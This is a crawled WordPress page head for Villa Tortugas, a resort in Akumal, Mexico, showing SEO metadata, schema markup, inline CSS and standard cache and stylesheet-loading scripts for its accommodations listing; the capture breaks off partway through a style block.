

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://villatortugas.com/accommodations/
body_size: 58648
content:
<!doctype html><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Accommodations - Villa Tortugas</title><meta name="description" content="Accommodations Cabañas 2 Duplexes (2 units/each) rnttttttt&quot;,&quot;nextText&quot;:&quot;rnttttttt&quot;}&#039; data-group=&#039;63c14c47f4127&#039;&gt; Green Turtle 2 Queen beds (each 150 cm wide), bar fridge, microwave, blender, sink/prep counter, eating bar, AC, ceiling fan, private bathroom with shower, open closet, bedside table, and deck with two small chairs and a table overlooking the garden and pool. Details Guests: 4 Amenities: Air" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://villatortugas.com/accommodations/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.8.7.2" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Villa Tortugas - tranquil &amp; peaceful resort Akumal, Mexico" /><meta property="og:type" content="article" /><meta property="og:title" content="Accommodations - Villa Tortugas" /><meta property="og:description" content="Accommodations Cabañas 2 Duplexes (2 units/each) rnttttttt&quot;,&quot;nextText&quot;:&quot;rnttttttt&quot;}&#039; data-group=&#039;63c14c47f4127&#039;&gt; Green Turtle 2 Queen beds (each 150 cm wide), bar fridge, microwave, blender, sink/prep counter, eating bar, AC, ceiling fan, private bathroom with shower, open closet, bedside table, and deck with two small chairs and a table overlooking the garden and pool. Details Guests: 4 Amenities: Air" /><meta property="og:url" content="https://villatortugas.com/accommodations/" /><meta property="article:published_time" content="2022-12-09T01:15:52+00:00" /><meta property="article:modified_time" content="2023-01-13T12:19:20+00:00" /><meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100088693977421" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Accommodations - Villa Tortugas" /><meta name="twitter:description" content="Accommodations Cabañas 2 Duplexes (2 units/each) rnttttttt&quot;,&quot;nextText&quot;:&quot;rnttttttt&quot;}&#039; data-group=&#039;63c14c47f4127&#039;&gt; Green Turtle 2 Queen beds (each 150 cm wide), bar fridge, microwave, blender, sink/prep counter, eating bar, AC, ceiling fan, private bathroom with shower, open closet, bedside table, and deck with two small chairs and a table overlooking the garden and pool. Details Guests: 4 Amenities: Air" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/villatortugas.com\/accommodations\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/villatortugas.com#listItem","position":1,"name":"Home","item":"https:\/\/villatortugas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/villatortugas.com\/accommodations\/#listItem","name":"Accommodations"}},{"@type":"ListItem","@id":"https:\/\/villatortugas.com\/accommodations\/#listItem","position":2,"name":"Accommodations","previousItem":{"@type":"ListItem","@id":"https:\/\/villatortugas.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/villatortugas.com\/#organization","name":"Villa Tortugas","description":"tranquil & peaceful resort Akumal, Mexico","url":"https:\/\/villatortugas.com\/","telephone":"+529842146751","logo":{"@type":"ImageObject","url":"https:\/\/villatortugas.com\/wp-content\/uploads\/2021\/07\/BlueTTnoShadow2-e1669544858335.png","@id":"https:\/\/villatortugas.com\/accommodations\/#organizationLogo","width":80,"height":80,"caption":"Blue Tortuga logo"},"image":{"@id":"https:\/\/villatortugas.com\/accommodations\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/profile.php?id=100088693977421","https:\/\/www.instagram.com\/villa.tortugas\/","https:\/\/www.tripadvisor.com\/Hotel_Review-g499445-d1235721-Reviews-Villa_Tortugas-Akumal_Yucatan_Peninsula.html"]},{"@type":"WebPage","@id":"https:\/\/villatortugas.com\/accommodations\/#webpage","url":"https:\/\/villatortugas.com\/accommodations\/","name":"Accommodations - Villa Tortugas","description":"Accommodations Caba\u00f1as 2 Duplexes (2 units\/each) rnttttttt\",\"nextText\":\"rnttttttt\"}' data-group='63c14c47f4127'> Green Turtle 2 Queen beds (each 150 cm wide), bar fridge, microwave, blender, sink\/prep counter, eating bar, AC, ceiling fan, private bathroom with shower, open closet, bedside table, and deck with two small chairs and a table overlooking the garden and pool. Details Guests: 4 Amenities: Air","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/villatortugas.com\/#website"},"breadcrumb":{"@id":"https:\/\/villatortugas.com\/accommodations\/#breadcrumblist"},"datePublished":"2022-12-09T01:15:52+00:00","dateModified":"2023-01-13T12:19:20+00:00"},{"@type":"WebSite","@id":"https:\/\/villatortugas.com\/#website","url":"https:\/\/villatortugas.com\/","name":"Villa Tortugas","description":"tranquil & peaceful resort Akumal, Mexico","inLanguage":"en-US","publisher":{"@id":"https:\/\/villatortugas.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Villa Tortugas &raquo; Feed" href="https://villatortugas.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Villa Tortugas &raquo; Comments Feed" href="https://villatortugas.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://villatortugas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvillatortugas.com%2Faccommodations%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://villatortugas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvillatortugas.com%2Faccommodations%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--color-1:#fc9285;--wp--preset--color--color-2:#455d58;--wp--preset--color--color-3:#dadfde;--wp--preset--color--color-4:#faf7f2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-arrow-left:before{content:"\f060"}.fas{font-family:"Font Awesome 5 Free"}.fas{font-weight:900}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}strong{font-weight:bolder}img{border-style:none}button{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring{outline:1px dotted ButtonText}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*,*:before,*:after{box-sizing:inherit}html{box-sizing:border-box}html{font-size:17px}body,button{color:#455d58;font-family:"Montserrat",sans-serif;font-size:1rem;line-height:2.3}h2,h3{clear:both;font-family:"Amiri",serif;margin-top:1.5em;margin-bottom:.5em;font-weight:400}h2:first-child{margin-top:0}h2:last-child{margin-bottom:0}h2{font-size:55px;line-height:65px}h3{font-size:38px;line-height:44px}p{margin-bottom:1.5em;margin-top:0}p:last-child{margin-bottom:0}em,i{font-style:italic}body{background:#faf7f2}ul{margin:0 0 1.5em;padding:0 0 0 1.5em}ul li{margin-bottom:1.5em}ul li:last-child{margin-bottom:0}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em;margin-top:1.5em}img{height:auto;max-width:100%}a{color:#fc9285;text-decoration:none}a:visited{color:#fc9285}button{background:#455d58;color:#fff;font-size:15px;line-height:21px;padding:17px 20px;border:0;border-radius:0;text-transform:uppercase;font-weight:600;letter-spacing:.05em;text-decoration:none;display:inline-block}button:visited{color:#fff}.primary-menu-more,.header-menu-container{font-size:15px}.header-menu-container .header-menu{display:flex;align-items:center;flex-wrap:nowrap}.primary-menu-more ul,.header-menu-container ul{list-style:none;padding:0;margin:0}.primary-menu-more ul ul{position:absolute;opacity:0;visibility:hidden;top:120%;background:#fff;box-shadow:0 0 20px rgba(69,93,88,.1);padding-top:10px;padding-bottom:10px;z-index:10}.primary-menu-more li,.header-menu-container li{position:relative;padding:0;margin:0}.header-menu-container a{display:block;text-transform:uppercase;color:inherit;font-weight:600;padding:10px}.header-menu-container .current_page_item>a,.header-menu-container .current-menu-item>a{color:#fc9285}.primary-menu-more-toggle{padding:6px 0 0 20px;background:0 0;outline:none;color:inherit;height:42px}.primary-menu-more-toggle svg{fill:currentColor}.primary-menu-more-toggle.is-empty{display:none}.site-branding{display:flex;align-items:center;flex:1 0 auto;text-transform:uppercase}.site-branding .site-title{font-size:35px;line-height:40px;font-weight:700;margin:0;display:block;font-family:"Amiri",serif}.site-branding .site-title a{color:inherit}.site-branding .site-description{font-weight:500;font-size:10px;line-height:10px;letter-spacing:.37em;margin:0}.site-header{position:relative;padding:20px 10px}@media (min-width:768px){.site-header{padding:40px 25px}}@media (min-width:992px){.site-header{padding:60px 50px}}.site-header-container{margin-left:auto;margin-right:auto;max-width:1620px;display:flex;align-items:center;flex-wrap:wrap}@media (min-width:768px){.site-header-container{flex-wrap:nowrap}}.site-header .default-navigation{display:flex;flex-wrap:nowrap;flex:1 1 auto;margin-bottom:20px;z-index:21}@media (min-width:768px){.site-header .default-navigation{margin-bottom:0}}.site-header .default-navigation .header-menu-wrapper{width:100%;display:flex;justify-content:flex-end;align-items:center}.site-header .navigation-container{display:flex;align-items:center;flex:1 0 auto;justify-content:flex-end}@media (min-width:768px){.site-header .navigation-container{flex:0 1 auto}}.site-header .site-branding,.site-header .header-menu-container{z-index:20}.gallery-item{display:inline-block;text-align:center;width:100%;margin:0}.mphb_sc_room-wrapper .type-mphb_room_type{background:#fff}.mphb_sc_room-wrapper .type-mphb_room_type .mphb-room-type-details-title{display:none}.mphb_sc_room-wrapper .mphb-room-type-description{padding:25px 30px 20px}@media (min-width:768px){.mphb_sc_room-wrapper .mphb-room-type-description{padding:50px 60px 40px}}.mphb-regular-price strong{display:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:var(--flex-direction);flex-direction:var(--flex-direction);-ms-flex-wrap:var(--flex-wrap);flex-wrap:var(--flex-wrap);-webkit-box-pack:var(--justify-content);-ms-flex-pack:var(--justify-content);justify-content:var(--justify-content);-webkit-box-align:var(--align-items);-ms-flex-align:var(--align-items);align-items:var(--align-items);-ms-flex-line-pack:var(--align-content);align-content:var(--align-content);gap:var(--gap);-ms-flex-preferred-size:var(--flex-basis);flex-basis:var(--flex-basis);-webkit-box-flex:var(--flex-grow);-ms-flex-positive:var(--flex-grow);flex-grow:var(--flex-grow);-ms-flex-negative:var(--flex-shrink);flex-shrink:var(--flex-shrink);-webkit-box-ordinal-group:var(--order);-ms-flex-order:var(--order);order:var(--order);-ms-flex-item-align:var(--align-self);align-self:var(--align-self)}.elementor-invisible{visibility:hidden}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-top>.elementor-container{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{min-height:1px}.elementor-column{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-66{width:66.666%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}.elementor-widget-image{text-align:center}.elementor-widget-image img{vertical-align:middle;display:inline-block}.eael-call-to-action{width:100%;height:auto;display:block;padding:30px;font-size:16px;color:#4d4d4d;font-weight:400;line-height:27px;margin:0 auto}.eael-call-to-action p{margin-bottom:10px}.eael-call-to-action.bg-lite{background:#f4f4f4}.eael-call-to-action.cta-icon-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.eael-call-to-action.cta-icon-flex .icon{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;font-size:80px;text-align:left;line-height:130px}.eael-call-to-action.cta-icon-flex .action{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:right;padding-top:22px;-ms-flex-preferred-size:22%;flex-basis:22%}.eael-call-to-action.cta-icon-flex .content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:0 30px}.eael-call-to-action .cta-button{position:relative;display:inline-block;padding:12px 30px;background:#f9f9f9;font-size:16px;text-decoration:none;color:#4d4d4d;-webkit-box-shadow:0px 0px 3px -1px rgba(0,0,0,.2);-ms-box-shadow:0px 0px 3px -1px rgba(0,0,0,.2);box-shadow:0px 0px 3px -1px rgba(0,0,0,.2);margin-right:10px;margin-top:10px;z-index:0;overflow:hidden}.eael-call-to-action .cta-button:last-child{margin-right:0}.eael-call-to-action .cta-button.effect-1:after{content:"";position:absolute;width:100%;height:100%;background:#3f51b5;top:0;left:0;transform:translateY(-100%);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);z-index:-1;color:#fff}@media only screen and (max-width:768px){.eael-call-to-action.cta-icon-flex{-ms-flex-wrap:wrap;flex-wrap:wrap}.eael-call-to-action.cta-icon-flex .icon{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;font-size:48px;line-height:90px;text-align:center}.eael-call-to-action.cta-icon-flex .content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center;padding:0}.eael-call-to-action.cta-icon-flex .action{text-align:center;padding-top:0}.eael-call-to-action .cta-button{padding:12px 25px}}@media only screen and (max-width:360px){.eael-call-to-action{font-size:14px;line-height:26px}.eael-call-to-action .cta-button:not(.cta-btn-preset-2){padding:4px 20px;font-size:12px}}.elementor-kit-394{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-element{--widgets-spacing:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-664 .elementor-element.elementor-element-12de578>.elementor-container{min-height:400px}.elementor-664 .elementor-element.elementor-element-12de578:not(.elementor-motion-effects-element-type-background){background-image:url("https://villatortugas.com/wp-content/uploads/2021/07/Cabana-20.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-664 .elementor-element.elementor-element-12de578{margin-top:-28px;margin-bottom:0}.elementor-664 .elementor-element.elementor-element-06fb2eb>.elementor-element-populated{margin:150px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-664 .elementor-element.elementor-element-4339778{text-align:center}.elementor-664 .elementor-element.elementor-element-4339778 .elementor-heading-title{color:#fcfbfb;font-size:50px;font-weight:700;line-height:1.8em;text-shadow:-1px -1px 2px rgba(0,0,0,.3)}.elementor-664 .elementor-element.elementor-element-4339778>.elementor-widget-container{margin:0;padding:64px 0 0}.elementor-664 .elementor-element.elementor-element-5b48fc1{margin-top:-50px;margin-bottom:20px}.elementor-664 .elementor-element.elementor-element-0ee5e48:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#29c6da}.elementor-664 .elementor-element.elementor-element-aa6088b:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#29c6da}.elementor-664 .elementor-element.elementor-element-a4fab3e{text-align:center}.elementor-664 .elementor-element.elementor-element-a4fab3e .elementor-heading-title{font-size:46px;text-shadow:-1px -1px 2px #28369c}.elementor-664 .elementor-element.elementor-element-43b74fb{text-align:left;color:#f9f9f9;font-size:18px;font-weight:400;line-height:1.6em;letter-spacing:1.4px}.elementor-664 .elementor-element.elementor-element-43b74fb>.elementor-widget-container{margin:-10px 0 0;padding:0 20px 7px}.elementor-664 .elementor-element.elementor-element-c9e9f14{margin-top:-20px;margin-bottom:-20px;z-index:50}.elementor-664 .elementor-element.elementor-element-89e1725.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-664 .elementor-element.elementor-element-89e1725>.elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(248.9296875,246.2281577732252,246.2281577732252,0)}.elementor-664 .elementor-element.elementor-element-b6deb33 .eael-call-to-action{background-color:#E4D7D700;margin:0;box-shadow:0px 0px 8px 0px rgba(0,0,0,.5)}.elementor-664 .elementor-element.elementor-element-b6deb33 .eael-call-to-action p{font-weight:600}.elementor-664 .elementor-element.elementor-element-b6deb33 .eael-call-to-action .cta-button{padding:10px 14px;margin:0;font-size:19px}.elementor-664 .elementor-element.elementor-element-b6deb33 .eael-call-to-action .cta-button:not(.cta-secondary-button){color:#4d4d4d;background:#F13C0D8A;border-style:solid;border-width:1px;border-radius:7px}.elementor-664 .elementor-element.elementor-element-b6deb33 .eael-call-to-action .cta-button:after:not(.cta-secondary-button){background:#3f51b5}.elementor-664 .elementor-element.elementor-element-b6deb33 .eael-call-to-action.cta-icon-flex .icon{font-size:33px;color:#F13C0D8A}.elementor-664 .elementor-element.elementor-element-b6deb33>.elementor-widget-container{margin:-30px 0 -104px;padding:0;background-color:transparent;background-image:linear-gradient(180deg,#0A423100 0%,#29d3f2 100%)}.elementor-664 .elementor-element.elementor-element-b6deb33{width:508.502px;max-width:508.502px;align-self:flex-start}.elementor-664 .elementor-element.elementor-element-b6deb33:not(.elementor-widget-image) .elementor-widget-container{-webkit-mask-image:url(https://villatortugas.com/wp-content/plugins/elementor/assets//mask-shapes/blob.svg);-webkit-mask-size:cover;-webkit-mask-position:bottom right}.elementor-664 .elementor-element.elementor-element-7883230{margin-top:-26px;margin-bottom:0}.elementor-664 .elementor-element.elementor-element-8158dcd:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#f9f9f9}.elementor-664 .elementor-element.elementor-element-d0e5a25>.elementor-widget-container{margin:0;background-color:#FFFFFFBA}.elementor-664 .elementor-element.elementor-element-8dbba7b:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#fff}.elementor-664 .elementor-element.elementor-element-1de3d68>.elementor-widget-container{margin:0;background-color:#702525BA}@media (min-width:768px){.elementor-664 .elementor-element.elementor-element-0ee5e48{width:15%}.elementor-664 .elementor-element.elementor-element-aa6088b{width:85%}.elementor-664 .elementor-element.elementor-element-7ec030b{width:59.167%}.elementor-664 .elementor-element.elementor-element-89e1725{width:40.792%}}.fa-arrow-left:before{content:"\f060"}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-arrow-left:before{content:"\f060"}.fas{font-family:"Font Awesome 5 Free";font-weight:900}.site-title a,.site-description{color:#fff}body.custom-background{background-color:#ddddc1}.slides,.slides>li{margin:0;padding:0;list-style:none}.mphb-flexslider-gallery-wrapper .slides>li{display:none;-webkit-backface-visibility:hidden}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://villatortugas.com/wp-content/litespeed/ucss/576ea5a8b3737edc4e30c386f15aae14.css?ver=e3f60" /><script type="litespeed/javascript">!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='fontawesome-free-css' href='https://use.fontawesome.com/releases/v5.10.0/css/all.css?ver=5.10.0' media='all' /><style id='albatross-style-inline-css'>.site-header .header-dropdown-content
	{
		background-color: #ddddc1;
	}

